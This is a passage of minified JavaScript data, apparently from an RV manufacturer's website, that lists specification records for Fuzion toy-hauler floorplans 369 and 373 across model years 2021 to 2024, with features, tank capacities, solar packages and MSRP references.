ROOM":{label:aH,value:a,specificationGroup:d,sequence:h},"SOLARFLEX-600I-L-PACKAGE":{label:bE,value:a,specificationGroup:r,sequence:h},"MID-BUNK":{label:aI,value:a,specificationGroup:d,sequence:h},"SOLAR-POWER-SYSTEM":{label:aJ,value:a,specificationGroup:c,sequence:h},HITCHWEIGHT:{label:be,value:e_,specificationGroup:e,sequence:i},"ELECTRIC-STABILIZER-JACKS":{label:aK,value:b,specificationGroup:c,sequence:h},"TOY-HAULER-GARAGE-SIZE":{label:aV,value:bN,specificationGroup:k,sequence:h},"BACK-UP-CAMERACAMERA-PREP":{label:aL,value:a,specificationGroup:c,sequence:h},BLACKWATER:{label:bb,value:dM,specificationGroup:v,sequence:m},"LARGE-SHOWER":{label:aM,value:a,specificationGroup:k,sequence:h},HEIGHT:{label:bc,value:bk,specificationGroup:e,sequence:n},"NUMBER-OF-PROPANE-TANKS":{label:aN,value:h,specificationGroup:c,sequence:h},"AC-UNITS":{label:aO,value:i,specificationGroup:c,sequence:h},AWNINGS:{label:aP,value:a,specificationGroup:s,sequence:h},CARRYINGCAPACITY:{label:bf,value:il,specificationGroup:e,sequence:h},"SOLARFLEX-200-PACKAGE":{label:bF,value:a,specificationGroup:r,sequence:h},OFFICE:{label:aQ,value:a,specificationGroup:k,sequence:h},"15-BATHROOMS":{label:aR,value:b,specificationGroup:d,sequence:h},"HEAT-PUMP":{label:aS,value:b,specificationGroup:c,sequence:h},"GENERATOR-PREP":{label:aU,value:a,specificationGroup:c,sequence:h},"TV-HOOKUPS":{label:aT,value:g,specificationGroup:c,sequence:h},"TOY-HAULER":{label:E,value:a,specificationGroup:u,sequence:h}},weight:e$,height:bk,length:bK,sleeps:f,msrp:eY,newFloorplan:b,stockOnly:b,_score:bg},{uniqueId:"fuzion-369-2024",id:"3956",name:dD,referenceId:dD,brandName:D,brandSlug:O,brandGroup:B,brandReferenceId:B,typeClassSlug:C,typeClass:R,brandUniqueId:Q,modelYear:cs,region:S,showOnWeb:b,active:a,modelType:[C],createDateTime:"2023-08-31T14:19:57.332709",specifications:{"KITCHEN-PANTRY":{label:T,value:a,specificationGroup:p,sequence:h},"RV-TYPE":{label:u,value:[E,U],specificationGroup:u,sequence:h},"1200I-L-STOCK-ONLY":{label:bn,value:A,specificationGroup:r,sequence:cM},"DESTINATION-TRAILER":{label:V,value:b,specificationGroup:u,sequence:h},TIRESIZE:{label:aX,value:bj,specificationGroup:e,sequence:o},FIREPLACE:{label:W,value:a,specificationGroup:k,sequence:h},"OPTIONAL-GENERATOR":{label:X,value:a,specificationGroup:c,sequence:h},DISCOVER:{label:cN,value:a,specificationGroup:r,sequence:h},"KITCHEN-LOCATION":{label:Y,value:F,specificationGroup:d,sequence:h},"QUEEN-BED":{label:_,value:b,specificationGroup:d,sequence:h},"OUTLAST-660I-L":{label:bo,value:b,specificationGroup:r,sequence:cO},"SLEEPING-CAPACITY":{label:Z,value:f,specificationGroup:d,sequence:h},GREYWATER:{label:aY,value:J,specificationGroup:v,sequence:f},"SMART-RV-CONTROL-SYSTEM":{label:$,value:a,specificationGroup:c,sequence:h},"NEW-FLOORPLAN":{label:ac,value:b,specificationGroup:k,sequence:h},CLASS:{label:aa,value:ab,specificationGroup:G,sequence:h},"KITCHEN-ISLAND":{label:ad,value:b,specificationGroup:p,sequence:h},"WASHERDRYER-PREP":{label:ae,value:a,specificationGroup:k,sequence:h},LPGCAPACITY:{label:aZ,value:a_,specificationGroup:v,sequence:j},"12V-REFRIGERATOR":{label:af,value:a,specificationGroup:p,sequence:h},BUNKHOUSE:{label:ag,value:a,specificationGroup:d,sequence:h},SHIPPINGWEIGHT:{label:bd,value:e$,specificationGroup:e,sequence:q},"2ND-AC":{label:ah,value:a,specificationGroup:c,sequence:h},"OUTDOOR-KITCHEN":{label:ai,value:b,specificationGroup:s,sequence:h},"KING-BED":{label:aj,value:a,specificationGroup:d,sequence:h},"200-STOCK-ONLY":{label:bp,value:A,specificationGroup:r,sequence:cP},"SOLARFLEX-440I-PACKAGE":{label:cR,value:b,specificationGroup:r,sequence:h},OUTLAST:{label:cQ,value:b,specificationGroup:r,sequence:h},READY:{label:bq,value:b,specificationGroup:r,sequence:h},"ACCESSORY-RECEIVER":{label:ak,value:b,specificationGroup:s,sequence:h},"REFRIGERATOR-SIZE":{label:al,value:df,specificationGroup:p,sequence:h},"50-AMP-SERVICE-W-2ND-AC-PREP":{label:am,value:a,specificationGroup:c,sequence:h},SIZE:{label:an,value:ao,specificationGroup:e,sequence:h},"SOLAR-POWER-PREP":{label:ap,value:b,specificationGroup:c,sequence:h},"GASELECTRIC-REFRIGERATOR":{label:aq,value:b,specificationGroup:p,sequence:h},REGION:{label:ar,value:as,specificationGroup:e,sequence:h},BRAND:{label:H,value:D,specificationGroup:H,sequence:h},"RESIDENTIAL-REFRIGERATOR":{label:at,value:a,specificationGroup:p,sequence:h},FRESHWATER:{label:a$,value:bm,specificationGroup:v,sequence:l},"AUTOMATIC-LEVELING":{label:au,value:a,specificationGroup:c,sequence:h},"SIDE-CAMERA-PREP":{label:av,value:b,specificationGroup:c,sequence:h},"TOWING-HITCH":{label:aw,value:b,specificationGroup:s,sequence:h},"STOCK-ONLY":{label:ax,value:b,specificationGroup:e,sequence:h},"BEDROOM-LOCATION":{label:ay,value:az,specificationGroup:d,sequence:h},MSRP:{label:P,value:im,specificationGroup:G,sequence:h},"LIVING-LOCATION":{label:aB,value:F,specificationGroup:d,sequence:h},"EXTENDED-SEASON-CAMPING":{label:aA,value:a,specificationGroup:k,sequence:h},"SOLARFLEX-660I-L-PACKAGE":{label:cS,value:b,specificationGroup:r,sequence:h},"PROTECT-220":{label:br,value:a,specificationGroup:r,sequence:cT},"MOST-POPULAR":{label:aC,value:b,specificationGroup:e,sequence:h},"SOLARFLEX-1320I-L-PACKAGE":{label:cU,value:b,specificationGroup:r,sequence:h},"PRIVATE-MASTER-BEDROOM":{label:aD,value:a,specificationGroup:d,sequence:h},"OUTLAST-EXTREME-1320I-L":{label:bs,value:b,specificationGroup:r,sequence:cV},LENGTH:{label:ba,value:bK,specificationGroup:e,sequence:g},"FRONT-WINDSHIELD":{label:aE,value:b,specificationGroup:s,sequence:h},"4G-LTE-WIFI-PREP":{label:aF,value:a,specificationGroup:c,sequence:h},"MODEL-DESCRIPTION":{label:aG,value:eZ,specificationGroup:e,sequence:h},"PRIVATE-SECOND-BEDROOM":{label:aH,value:a,specificationGroup:d,sequence:h},PROTECT:{label:cW,value:a,specificationGroup:r,sequence:h},"MID-BUNK":{label:aI,value:a,specificationGroup:d,sequence:h},"SOLARFLEX-220-PACKAGE":{label:cX,value:b,specificationGroup:r,sequence:h},"SOLAR-POWER-SYSTEM":{label:aJ,value:a,specificationGroup:c,sequence:h},"DISCOVER-440I":{label:bt,value:a,specificationGroup:r,sequence:cZ},"600I-L-STOCK-ONLY":{label:bu,value:A,specificationGroup:r,sequence:cY},HITCHWEIGHT:{label:be,value:e_,specificationGroup:e,sequence:i},"ELECTRIC-STABILIZER-JACKS":{label:aK,value:b,specificationGroup:c,sequence:h},"TOY-HAULER-GARAGE-SIZE":{label:aV,value:bN,specificationGroup:k,sequence:h},"BACK-UP-CAMERACAMERA-PREP":{label:aL,value:a,specificationGroup:c,sequence:h},"400I-STOCK-ONLY":{label:bv,value:A,specificationGroup:r,sequence:c_},BLACKWATER:{label:bb,value:dM,specificationGroup:v,sequence:m},"LARGE-SHOWER":{label:aM,value:a,specificationGroup:k,sequence:h},HEIGHT:{label:bc,value:bk,specificationGroup:e,sequence:n},"NUMBER-OF-PROPANE-TANKS":{label:aN,value:h,specificationGroup:c,sequence:h},"AC-UNITS":{label:aO,value:i,specificationGroup:c,sequence:h},AWNINGS:{label:aP,value:a,specificationGroup:s,sequence:h},CARRYINGCAPACITY:{label:bf,value:il,specificationGroup:e,sequence:h},OFFICE:{label:aQ,value:a,specificationGroup:k,sequence:h},"15-BATHROOMS":{label:aR,value:b,specificationGroup:d,sequence:h},"HEAT-PUMP":{label:aS,value:b,specificationGroup:c,sequence:h},"TV-HOOKUPS":{label:aT,value:g,specificationGroup:c,sequence:h},"TOY-HAULER":{label:E,value:a,specificationGroup:u,sequence:h},"GENERATOR-PREP":{label:aU,value:a,specificationGroup:c,sequence:h},"OUTLAST-EXTREME":{label:c$,value:b,specificationGroup:r,sequence:h}},weight:e$,height:bk,length:bK,sleeps:f,msrp:im,newFloorplan:b,stockOnly:b,_score:bg},{uniqueId:"fuzion-373-2021",id:"2654",name:bT,referenceId:bT,brandName:D,brandSlug:O,brandGroup:B,brandReferenceId:B,typeClassSlug:C,typeClass:R,brandUniqueId:Q,modelYear:dn,region:S,showOnWeb:b,active:a,modelType:[C],createDateTime:"2020-08-17T19:43:15.336",specifications:{"KITCHEN-PANTRY":{label:T,value:a,specificationGroup:p,sequence:i},"DESTINATION-TRAILER":{label:V,value:b,specificationGroup:u,sequence:i},"RV-TYPE":{label:u,value:[E,U],specificationGroup:u,sequence:i},TIRESIZE:{label:aX,value:bj,specificationGroup:e,sequence:o},FIREPLACE:{label:W,value:a,specificationGroup:k,sequence:i},"SOLARFLEX-400I-PACKAGE":{label:bB,value:a,specificationGroup:r,sequence:i},"OPTIONAL-GENERATOR":{label:X,value:a,specificationGroup:c,sequence:i},"KITCHEN-LOCATION":{label:Y,value:F,specificationGroup:d,sequence:i},GREYWATER:{label:aY,value:J,specificationGroup:v,sequence:f},"SLEEPING-CAPACITY":{label:Z,value:f,specificationGroup:d,sequence:i},"QUEEN-BED":{label:_,value:a,specificationGroup:d,sequence:i},"SOLARFLEX-1200I-L-PACKAGE":{label:bC,value:b,specificationGroup:r,sequence:i},"SMART-RV-CONTROL-SYSTEM":{label:$,value:a,specificationGroup:c,sequence:i},CLASS:{label:aa,value:ab,specificationGroup:G,sequence:i},"NEW-FLOORPLAN":{label:ac,value:b,specificationGroup:k,sequence:i},"KITCHEN-ISLAND":{label:ad,value:a,specificationGroup:p,sequence:i},"WASHERDRYER-PREP":{label:ae,value:a,specificationGroup:k,sequence:i},LPGCAPACITY:{label:aZ,value:a_,specificationGroup:v,sequence:j},"12V-REFRIGERATOR":{label:af,value:b,specificationGroup:p,sequence:i},SHIPPINGWEIGHT:{label:bd,value:in0,specificationGroup:e,sequence:q},BUNKHOUSE:{label:ag,value:a,specificationGroup:d,sequence:i},"OUTDOOR-KITCHEN":{label:ai,value:b,specificationGroup:s,sequence:i},"2ND-AC":{label:ah,value:b,specificationGroup:c,sequence:i},"KING-BED":{label:aj,value:a,specificationGroup:d,sequence:i},"ACCESSORY-RECEIVER":{label:ak,value:b,specificationGroup:s,sequence:i},"REFRIGERATOR-SIZE":{label:al,value:bD,specificationGroup:p,sequence:i},"50-AMP-SERVICE-W-2ND-AC-PREP":{label:am,value:b,specificationGroup:c,sequence:i},SIZE:{label:an,value:ao,specificationGroup:e,sequence:i},"SOLAR-POWER-PREP":{label:ap,value:a,specificationGroup:c,sequence:i},"GASELECTRIC-REFRIGERATOR":{label:aq,value:a,specificationGroup:p,sequence:i},REGION:{label:ar,value:as,specificationGroup:e,sequence:i},BRAND:{label:H,value:D,specificationGroup:H,sequence:i},"RESIDENTIAL-REFRIGERATOR":{label:at,value:a,specificationGroup:p,sequence:i},FRESHWATER:{label:a$,value:do0,specificationGroup:v,sequence:l},"AUTOMATIC-LEVELING":{label:au,value:a,specificationGroup:c,sequence:i},"SIDE-CAMERA-PREP":{label:av,value:b,specificationGroup:c,sequence:i},"TOWING-HITCH":{label:aw,value:b,specificationGroup:s,sequence:i},"STOCK-ONLY":{label:ax,value:b,specificationGroup:e,sequence:i},"BEDROOM-LOCATION":{label:ay,value:az,specificationGroup:d,sequence:i},MSRP:{label:P,value:io,specificationGroup:G,sequence:i},"LIVING-LOCATION":{label:aB,value:F,specificationGroup:d,sequence:i},"EXTENDED-SEASON-CAMPING":{label:aA,value:a,specificationGroup:k,sequence:i},"MOST-POPULAR":{label:aC,value:a,specificationGroup:e,sequence:i},"PRIVATE-MASTER-BEDROOM":{label:aD,value:a,specificationGroup:d,sequence:i},LENGTH:{label:ba,value:bK,specificationGroup:e,sequence:g},"FRONT-WINDSHIELD":{label:aE,value:b,specificationGroup:s,sequence:i},"4G-LTE-WIFI-PREP":{label:aF,value:a,specificationGroup:c,sequence:i},"MODEL-DESCRIPTION":{label:aG,value:dF,specificationGroup:e,sequence:i},"PRIVATE-SECOND-BEDROOM":{label:aH,value:a,specificationGroup:d,sequence:i},"SOLARFLEX-600I-L-PACKAGE":{label:bE,value:a,specificationGroup:r,sequence:i},"MID-BUNK":{label:aI,value:a,specificationGroup:d,sequence:i},"SOLAR-POWER-SYSTEM":{label:aJ,value:a,specificationGroup:c,sequence:i},HITCHWEIGHT:{label:be,value:di,specificationGroup:e,sequence:i},"ELECTRIC-STABILIZER-JACKS":{label:aK,value:b,specificationGroup:c,sequence:i},"TOY-HAULER-GARAGE-SIZE":{label:aV,value:bN,specificationGroup:k,sequence:i},"BACK-UP-CAMERACAMERA-PREP":{label:aL,value:a,specificationGroup:c,sequence:i},BLACKWATER:{label:bb,value:J,specificationGroup:v,sequence:m},"LARGE-SHOWER":{label:aM,value:a,specificationGroup:k,sequence:i},HEIGHT:{label:bc,value:bk,specificationGroup:e,sequence:n},"NUMBER-OF-PROPANE-TANKS":{label:aN,value:h,specificationGroup:c,sequence:i},"AC-UNITS":{label:aO,value:i,specificationGroup:c,sequence:i},AWNINGS:{label:aP,value:a,specificationGroup:s,sequence:i},CARRYINGCAPACITY:{label:bf,value:2584,specificationGroup:e,sequence:h},"SOLARFLEX-200-PACKAGE":{label:bF,value:a,specificationGroup:r,sequence:i},OFFICE:{label:aQ,value:a,specificationGroup:k,sequence:i},"15-BATHROOMS":{label:aR,value:a,specificationGroup:d,sequence:i},"HEAT-PUMP":{label:aS,value:b,specificationGroup:c,sequence:i},"GENERATOR-PREP":{label:aU,value:a,specificationGroup:c,sequence:i},"TV-HOOKUPS":{label:aT,value:g,specificationGroup:c,sequence:i},"TOY-HAULER":{label:E,value:a,specificationGroup:u,sequence:i}},weight:in0,height:bk,length:bK,sleeps:f,msrp:io,newFloorplan:b,stockOnly:b,_score:bg},{uniqueId:"fuzion-373-2022",id:"3207",name:bT,referenceId:bT,brandName:D,brandSlug:O,brandGroup:B,brandReferenceId:B,typeClassSlug:C,typeClass:R,brandUniqueId:Q,modelYear:dp,region:S,showOnWeb:b,active:a,modelType:[C],createDateTime:"2021-09-16T11:53:15.585982",specifications:{"KITCHEN-PANTRY":{label:T,value:a,specificationGroup:p,sequence:i},"DESTINATION-TRAILER":{label:V,value:b,specificationGroup:u,sequence:i},"RV-TYPE":{label:u,value:[E,U],specificationGroup:u,sequence:i},TIRESIZE:{label:aX,value:bj,specificationGroup:e,sequence:o},FIREPLACE:{label:W,value:a,specificationGroup:k,sequence:i},"SOLARFLEX-400I-PACKAGE":{label:bB,value:a,specificationGroup:r,sequence:i},"OPTIONAL-GENERATOR":{label:X,value:a,specificationGroup:c,sequence:i},"KITCHEN-LOCATION":{label:Y,value:F,specificationGroup:d,sequence:i},"SLEEPING-CAPACITY":{label:Z,value:f,specificationGroup:d,sequence:i},"QUEEN-BED":{label:_,value:a,specificationGroup:d,sequence:i},GREYWATER:{label:aY,value:J,specificationGroup:v,sequence:f},"SOLARFLEX-1200I-L-PACKAGE":{label:bC,value:b,specificationGroup:r,sequence:i},"SMART-RV-CONTROL-SYSTEM":{label:$,value:a,specificationGroup:c,sequence:i},CLASS:{label:aa,value:ab,specificationGroup:G,sequence:i},"NEW-FLOORPLAN":{label:ac,value:b,specificationGroup:k,sequence:i},"KITCHEN-ISLAND":{label:ad,value:a,specificationGroup:p,sequence:i},"WASHERDRYER-PREP":{label:ae,value:a,specificationGroup:k,sequence:i},LPGCAPACITY:{label:aZ,value:a_,specificationGroup:v,sequence:j},"12V-REFRIGERATOR":{label:af,value:b,specificationGroup:p,sequence:i},BUNKHOUSE:{label:ag,value:a,specificationGroup:d,sequence:i},SHIPPINGWEIGHT:{label:bd,value:ip,specificationGroup:e,sequence:q},"2ND-AC":{label:ah,value:b,specificationGroup:c,sequence:i},"OUTDOOR-KITCHEN":{label:ai,value:b,specificationGroup:s,sequence:i},"KING-BED":{label:aj,value:a,specificationGroup:d,sequence:i},"ACCESSORY-RECEIVER":{label:ak,value:b,specificationGroup:s,sequence:i},"REFRIGERATOR-SIZE":{label:al,value:bD,specificationGroup:p,sequence:i},"50-AMP-SERVICE-W-2ND-AC-PREP":{label:am,value:b,specificationGroup:c,sequence:i},SIZE:{label:an,value:ao,specificationGroup:e,sequence:i},"SOLAR-POWER-PREP":{label:ap,value:a,specificationGroup:c,sequence:i},"GASELECTRIC-REFRIGERATOR":{label:aq,value:a,specificationGroup:p,sequence:i},BRAND:{label:H,value:D,specificationGroup:H,sequence:i},REGION:{label:ar,value:as,specificationGroup:e,sequence:i},"RESIDENTIAL-REFRIGERATOR":{label:at,value:a,specificationGroup:p,sequence:i},FRESHWATER:{label:a$,value:bm,specificationGroup:v,sequence:l},"AUTOMATIC-LEVELING":{label:au,value:a,specificationGroup:c,sequence:i},"STOCK-ONLY":{label:ax,value:b,specificationGroup:e,sequence:i},"TOWING-HITCH":{label:aw,value:b,specificationGroup:s,sequence:i},"SIDE-CAMERA-PREP":{label:av,value:b,specificationGroup:c,sequence:i},"BEDROOM-LOCATION":{label:ay,value:az,specificationGroup:d,sequence:i},MSRP:{label:P,value:iq,specificationGroup:G,sequence:i},"LIVING-LOCATION":{label:aB,value:F,specificationGroup:d,sequence:i},"EXTENDED-SEASON-CAMPING":{label:aA,value:a,specificationGroup:k,sequence:i},"MOST-POPULAR":{label:aC,value:a,specificationGroup:e,sequence:i},"PRIVATE-MASTER-BEDROOM":{label:aD,value:a,specificationGroup:d,sequence:i},LENGTH:{label:ba,value:bK,specificationGroup:e,sequence:g},"FRONT-WINDSHIELD":{label:aE,value:b,specificationGroup:s,sequence:i},"4G-LTE-WIFI-PREP":{label:aF,value:a,specificationGroup:c,sequence:i},"MODEL-DESCRIPTION":{label:aG,value:dF,specificationGroup:e,sequence:i},"PRIVATE-SECOND-BEDROOM":{label:aH,value:a,specificationGroup:d,sequence:i},"SOLARFLEX-600I-L-PACKAGE":{label:bE,value:a,specificationGroup:r,sequence:i},"MID-BUNK":{label:aI,value:a,specificationGroup:d,sequence:i},"SOLAR-POWER-SYSTEM":{label:aJ,value:a,specificationGroup:c,sequence:i},HITCHWEIGHT:{label:be,value:di,specificationGroup:e,sequence:i},"ELECTRIC-STABILIZER-JACKS":{label:aK,value:b,specificationGroup:c,sequence:i},"TOY-HAULER-GARAGE-SIZE":{label:aV,value:bN,specificationGroup:k,sequence:i},"BACK-UP-CAMERACAMERA-PREP":{label:aL,value:a,specificationGroup:c,sequence:i},BLACKWATER:{label:bb,value:J,specificationGroup:v,sequence:m},"LARGE-SHOWER":{label:aM,value:a,specificationGroup:k,sequence:i},HEIGHT:{label:bc,value:bk,specificationGroup:e,sequence:n},"NUMBER-OF-PROPANE-TANKS":{label:aN,value:h,specificationGroup:c,sequence:i},"AC-UNITS":{label:aO,value:i,specificationGroup:c,sequence:i},AWNINGS:{label:aP,value:a,specificationGroup:s,sequence:i},CARRYINGCAPACITY:{label:bf,value:hW,specificationGroup:e,sequence:h},"SOLARFLEX-200-PACKAGE":{label:bF,value:a,specificationGroup:r,sequence:i},OFFICE:{label:aQ,value:a,specificationGroup:k,sequence:i},"15-BATHROOMS":{label:aR,value:a,specificationGroup:d,sequence:i},"HEAT-PUMP":{label:aS,value:b,specificationGroup:c,sequence:i},"GENERATOR-PREP":{label:aU,value:a,specificationGroup:c,sequence:i},"TV-HOOKUPS":{label:aT,value:g,specificationGroup:c,sequence:i},"TOY-HAULER":{label:E,value:a,specificationGroup:u,sequence:i}},weight:ip,height:bk,length:bK,sleeps:f,msrp:iq,newFloorplan:b,stockOnly:b,_score:bg},{uniqueId:"fuzion-373-2023",id:"3522",name:bT,referenceId:bT,brandName:D,brandSlug:O,brandGroup:B,brandReferenceId:B,typeClassSlug:C,typeClass:R,brandUniqueId:Q,modelYear:de,region:S,showOnWeb:b,active:a,modelType:[C],createDateTime:"2022-07-18T12:13:46.544483",specifications:{"KITCHEN-PANTRY":{label:T,value:a,specificationGroup:p,sequence:i},"DESTINATION-TRAILER":{label:V,value:b,specificationGroup:u,sequence:i},"RV-TYPE":{label:u,value:[E,U],specificationGroup:u,sequence:i},TIRESIZE:{label:aX,value:bj,specificationGroup:e,sequence:o},FIREPLACE:{label:W,value:a,specificationGroup:k,sequence:i},"SOLARFLEX-400I-PACKAGE":{label:bB,value:a,specificationGroup:r,sequence:i},"OPTIONAL-GENERATOR":{label:X,value:a,specificationGroup:c,sequence:i},"KITCHEN-LOCATION":{label:Y,value:F,specificationGroup:d,sequence:i},"QUEEN-BED":{label:_,value:a,specificationGroup:d,sequence:i},GREYWATER:{label:aY,value:J,specificationGroup:v,sequence:f},"SLEEPING-CAPACITY":{label:Z,value:f,specificationGroup:d,sequence:i},"SMART-RV-CONTROL-SYSTEM":{label:$,value:a,specificationGroup:c,sequence:i},"SOLARFLEX-1200I-L-PACKAGE":{label:bC,value:b,specificationGroup:r,sequence:i},CLASS:{label:aa,value:ab,specificationGroup:G,sequence:i},"NEW-FLOORPLAN":{label:ac,value:b,specificationGroup:k,sequence:i},"KITCHEN-ISLAND":{label:ad,value:a,specificationGroup:p,sequence:i},"WASHERDRYER-PREP":{label:ae,value:a,specificationGroup:k,sequence:i},LPGCAPACITY:{label:aZ,value:a_,specificationGroup:v,sequence:j},"12V-REFRIGERATOR":{label:af,value:a,specificationGroup:p,sequence:i},BUNKHOUSE:{label:ag,value:a,specificationGroup:d,sequence:i},SHIPPINGWEIGHT:{label:bd,value:ir,specificationGroup:e,sequence:q},"OUTDOOR-KITCHEN":{label:ai,value:b,specificationGroup:s,sequence:i},"2ND-AC":{label:ah,value:a,specificationGroup:c,sequence:i},"KING-BED":{label:aj,value:a,specificationGroup:d,sequence:i},"ACCESSORY-RECEIVER":{label:ak,value:b,specificationGroup:s,sequence:i},"REFRIGERATOR-SIZE":{label:al,value:bD,specificationGroup:p,sequence:i},"50-AMP-SERVICE-W-2ND-AC-PREP":{label:am,value:a,specificationGroup:c,sequence:i},SIZE:{label:an,value:ao,specificationGroup:e,sequence:i},"SOLAR-POWER-PREP":{label:ap,value:a,specificationGroup:c,sequence:i},"GASELECTRIC-REFRIGERATOR":{label:aq,value:b,specificationGroup:p,sequence:i},REGION:{label:ar,value:as,specificationGroup:e,sequence:i},BRAND:{label:H,value:D,specificationGroup:H,sequence:i},"RESIDENTIAL-REFRIGERATOR":{label:at,value:a,specificationGroup:p,sequence:i},FRESHWATER:{label:a$,value:bm,specificationGroup:v,sequence:l},"AUTOMATIC-LEVELING":{label:au,value:a,specificationGroup:c,sequence:i},"TOWING-HITCH":{label:aw,value:b,specificationGroup:s,sequence:i},"STOCK-ONLY":{label:ax,value:b,specificationGroup:e,sequence:i},"SIDE-CAMERA-PREP":{label:av,value:b,specificationGroup:c,sequence:i},"BEDROOM-LOCATION":{label:ay,value:az,specificationGroup:d,sequence:i},MSRP:{label:P,value:is,specificationGroup:G,sequence:i},"EXTENDED-SEASON-CAMPING":{label:aA,value:a,specificationGroup:k,sequence:i},"LIVING-LOCATION":{label:aB,value:F,specificationGroup:d,sequence:i},"MOST-POPULAR":{label:aC,value:a,specificationGroup:e,sequence:i},"PRIVATE-MASTER-BEDROOM":{label:aD,value:a,specificationGroup:d,sequence:i},LENGTH:{label:ba,value:bK,specificationGroup:e,sequence:g},"FRONT-WINDSHIELD":{label:aE,value:b,specificationGroup:s,sequence:i},"4G-LTE-WIFI-PREP":{label:aF,value:a,specificationGroup:c,sequence:i},"MODEL-DESCRIPTION":{label:aG,value:dF,specificationGroup:e,sequence:i},"PRIVATE-SECOND-BEDROOM":{label:aH,value:a,specificationGroup:d,sequence:i},"SOLARFLEX-600I-L-PACKAGE":{label:bE,value:a,specificationGroup:r,sequence:i},"MID-BUNK":{label:aI,value:a,specificationGroup:d,sequence:i},"SOLAR-POWER-SYSTEM":{label:aJ,value:a,specificationGroup:c,sequence:i},HITCHWEIGHT:{label:be,value:di,specificationGroup:e,sequence:i},"ELECTRIC-STABILIZER-JACKS":{label:aK,value:b,specificationGroup:c,sequence:i},"TOY-HAULER-GARAGE-SIZE":{label:aV,value:bN,specificationGroup:k,sequence:i},"BACK-UP-CAMERACAMERA-PREP":{label:aL,value:a,specificationGroup:c,sequence:i},BLACKWATER:{label:bb,value:J,specificationGroup:v,sequence:m},"LARGE-SHOWER":{label:aM,value:a,specificationGroup:k,sequence:i},HEIGHT:{label:bc,value:bk,specificationGroup:e,sequence:n},"NUMBER-OF-PROPANE-TANKS":{label:aN,value:h,specificationGroup:c,sequence:i},"AC-UNITS":{label:aO,value:i,specificationGroup:c,sequence:i},AWNINGS:{label:aP,value:a,specificationGroup:s,sequence:i},CARRYINGCAPACITY:{label:bf,value:2490,specificationGroup:e,sequence:h},"SOLARFLEX-200-PACKAGE":{label:bF,value:a,specificationGroup:r,sequence:i},OFFICE:{label:aQ,value:a,specificationGroup:k,sequence:i},"15-BATHROOMS":{label:aR,value:a,specificationGroup:d,sequence:i},"HEAT-PUMP":{label:aS,value:b,specificationGroup:c,sequence:i},"TOY-HAULER":{label:E,value:a,specificationGroup:u,sequence:i},"GENERATOR-PREP":{label:aU,value:a,specificationGroup:c,sequence:i},"TV-HOOKUPS":{label:aT,value:g,specificationGroup:c,sequence:i}},weight:ir,height:bk,length:bK,sleeps:f,msrp:is,newFloorplan:b,stockOnly:b,_score:bg},{uniqueId:"fuzion-373-2024",id:"3957",name:bT,referenceId:bT,brandName:D,brandSlug:O,brandGroup:B,brandReferenceId:B,typeClassSlug:C,typeClass:R,brandUniqueId:Q,modelYear:cs,region:S,showOnWeb:b,active:a,modelType:[C],createDateTime:"2023-08-31T14:19:58.113892",specifications:{"KITCHEN-PANTRY":{label:T,value:a,specificationGroup:p,sequence:i},"DESTINATION-TRAILER":{label:V,value:b,specificationGroup:u,sequence:i},"RV-TYPE":{label:u,value:[E,U],specificationGroup:u,sequence:i},"1200I-L-STOCK-ONLY":{label:bn,value:A,specificationGroup:r,sequence:cM},TIRESIZE:{label:aX,value:bj,specificationGroup:e,sequence:o},FIREPLACE:{label:W,value:a,specificationGroup:k,sequence:i},"OPTIONAL-GENERATOR":{label:X,value:a,specificationGroup:c,sequence:i},DISCOVER:{label:cN,value:a,specificationGroup:r,sequence:i},"KITCHEN-LOCATION":{label:Y,value:F,specificationGroup:d,sequence:i},"SLEEPING-CAPACITY":{label:Z,value:f,specificationGroup:d,sequence:i},"OUTLAST-660I-L":{label:bo,value:b,specificationGroup:r,sequence:cO},"QUEEN-BED":{label:_,value:b,specificationGroup:d,sequence:i},GREYWATER:{label:aY,value:J,specificationGroup:v,sequence:f},"SMART-RV-CONTROL-SYSTEM":{label:$,value:a,specificationGroup:c,sequence:i},CLASS:{label:aa,value:ab,specificationGroup:G,sequence:i},"NEW-FLOORPLAN":{label:ac,value:b,specificationGroup:k,sequence:i},"KITCHEN-ISLAND":{label:ad,value:a,specificationGroup:p,sequence:i},"WASHERDRYER-PREP":{label:ae,value:a,specificationGroup:k,sequence:i},LPGCAPACITY:{label:aZ,value:a_,specificationGroup:v,sequence:j},"12V-REFRIGERATOR":{label:af,value:a,specificationGroup:p,sequence:i},BUNKHOUSE:{label:ag,value:a,specificationGroup:d,sequence:i},SHIPPINGWEIGHT:{label:bd,value:it,specificationGroup:e,sequence:q},"2ND-AC":{label:ah,value:a,specificationGroup:c,sequence:i},"OUTDOOR-KITCHEN":{label:ai,value:b,specificationGroup:s,sequence:i},"KING-BED":{label:aj,value:a,specificationGroup:d,sequence:i},"200-STOCK-ONLY":{label:bp,value:A,specificationGroup:r,sequence:cP},OUTLAST:{label:cQ,value:b,specificationGroup:r,sequence:i},"SOLARFLEX-440I-PACKAGE":{label:cR,value:b,specificationGroup:r,sequence:i},READY:{label:bq,value:b,specificationGroup:r,sequence:i},"ACCESSORY-RECEIVER":{label:ak,value:b,specificationGroup:s,sequence:i},"REFRIGERATOR-SIZE":{label:al,value:df,specificationGroup:p,sequence:i},"50-AMP-SERVICE-W-2ND-AC-PREP":{label:am,value:a,specificationGroup:c,sequence:i},SIZE:{label:an,value:ao,specificationGroup:e,sequence:i},"SOLAR-POWER-PREP":{label:ap,value:b,specificationGroup:c,sequence:i},"GASELECTRIC-REFRIGERATOR":{label:aq,value:b,specificationGroup:p,sequence:i},REGION:{label:ar,value:as,specificationGroup:e,sequence:i},BRAND:{label:H,value:D,specificationGroup:H,sequence:i},"RESIDENTIAL-REFRIGERATOR":{label:at,value:a,specificationGroup:p,sequence:i},FRESHWATER:{label:a$,value:bm,specificationGroup:v,sequence:l},"AUTOMATIC-LEVELING":{label:au,value:a,specificationGroup:c,sequence:i},"SIDE-CAMERA-PREP":{label:av,value:b,specificationGroup:c,sequence:i},"TOWING-HITCH":{label:aw,value:b,specificationGroup:s,sequence:i},"STOCK-ONLY":{label:ax,value:b,specificationGroup:e,sequence:i},"BEDROOM-LOCATION":{label:ay,value:az,specificationGroup:d,sequence:i},MSRP:{label:P,value:iu,specificationGroup:G,sequence:i},"EXTENDED-SEASON-CAMPING":{label:aA,value:a,specificationGroup:k,sequence:i},"LIVING-LOCATION":{label:aB,value:F,specificationGroup:d,sequence:i},"SOLARFLEX-660I-L-PACKAGE":{label:cS,value:b,specificationGroup:r,sequence:i},"PROTECT-220":{label:br,value:a,specificationGroup:r,sequence:cT},"MOST-POPULAR":{label:aC,value:a,specificationGroup:e,sequence:i},"SOLARFLEX-1320I-L-PACKAGE":{label:c